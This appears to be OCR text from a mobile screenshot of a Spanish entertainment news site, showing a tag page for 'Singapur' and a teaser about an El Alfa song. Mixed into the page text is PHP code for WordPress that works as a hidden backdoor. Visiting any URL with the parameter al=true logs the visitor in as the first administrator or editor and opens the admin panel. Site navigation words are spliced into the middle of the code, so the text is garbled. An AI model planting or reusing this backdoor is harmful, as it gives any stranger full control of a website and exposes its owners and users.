
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "SINGAPUR"
1.5K
MUSICMANÍA
El Alfa y su nueva canción para bailar a Full